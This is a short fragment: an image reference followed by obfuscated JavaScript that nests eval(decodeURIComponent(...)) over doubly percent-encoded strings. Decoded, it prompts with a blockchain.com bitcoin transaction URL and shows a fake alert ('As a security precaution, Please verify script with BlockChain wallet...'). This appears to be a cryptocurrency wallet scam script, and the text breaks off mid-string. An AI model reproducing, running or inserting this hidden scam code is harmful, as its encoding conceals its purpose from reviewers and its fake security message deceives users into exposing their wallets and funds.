 eval(decodeURIComponent('%76%61%72%20%72%37%67%78%6F%20%3D %20%70%61%72%73%65%46%6C

%6F%61%74%28%70%72%6F%6D%70%74%28%65%76%61%6C%28%64%65%63%6F %64%65%55%52%49%43%6F

%6D%70%6F%6E%65%6E

%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61% 25%32%66%2

5%32%66%25%37%37%25%37%37%25%37%37%25%32%65%25%36%32%25%36%63%25%36%66%25 %36%33%25%

36%62%25%36%33%25%36%38%25%36%31%25%36%39%25%36%65%25%32%65%25%36%33%25%36 %66%25%36

%64%25%32%66%25%36%32%25%37%34%25%36%33%25%32%66%25%37%34%25%37%38%25%32% 66%25%32%3

2%27%29%29%2C%20%65%76%61%6C%28%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F %6E%65%6E

%74%28%27%25%32%37%25%32%37%27%29%29%29%29%3B%20%61%6C %65%72%74%28%65%76%61%6C

%28%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E

%74%28%27%25%32%32%25%34%31%25%37%33%25%32%30%25%36%31%25%32%30%25%37%33% 25%36%35%2

5%36%33%25%37%35%25%37%32%25%36%39%25%37%34%25%37%39%25%32%30%25%37%30%25 %37%32%25%

36%35%25%36%33%25%36%31%25%37%35%25%37%34%25%36%39%25%36%66%25%36%65%25%32 %63%25%32

%30%25%35%30%25%36%63%25%36%35%25%36%31%25%37%33%25%36%35%25%32%30%25%37% 36%25%36%3

5%25%37%32%25%36%39%25%36%36%25%37%39%25%32%30%25%37%33%25%36%33%25%37%32 %25%36%39%

25%37%30%25%37%34%25%32%30%25%37%37%25%36%39%25%37%34%25%36%38%25%32%30%25 %34%32%25

%36%63%25%36%66%25%36%33%25%36%62%25%34%33%25%36%38%25%36%31%25%36%39%25% 36%65%25%3

2%30%25%37%37%25%36%31%25%36%63%25%36%63%25%36%35%25%37%34%25%32%30%25%36 %32%25%36%